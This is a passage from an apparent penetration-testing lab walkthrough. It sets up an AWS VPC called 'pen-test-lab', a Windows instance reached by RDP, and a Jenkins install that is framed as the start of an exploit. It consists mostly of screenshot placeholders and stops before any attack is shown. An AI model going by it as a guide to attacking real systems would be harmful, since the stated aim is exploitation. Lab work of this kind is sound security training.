

**Step 3:** The VPC created for the attack is “pen-test-lab”

**Screenshot:**



**Step 4:** The details of the VPC

**Screenshot:**



**Step 5:** Now, let’s see the configuration details of windows instance in the below screenshot

**Screenshot:**



**Step 6:** Next, the security groups of windows instance.

**Screenshot:**



**Step 7:** Now, we need to install Jenkins in the windows instance to start our exploit and in order to do that , we need to connect to the windows instance as shown below

**Screenshot:**



The password can be taken from the pem file that we create during the instance creation and can be used to connect to the instance using RDP.

**Step 8:** Now, install jenkins in the windows machine by selecting the password from the below path

“C:\Windows\System32\config\sysytemprofile\AppData\Local\Jenkins\.jenkins\secrets\initialAdminPassword”

**Screenshot:**

**Step 9:** Next, we have to install the suggested plugins

**Screenshot:**



**Step 10:** Now, you can see the plugins get installed

**Screenshot:**

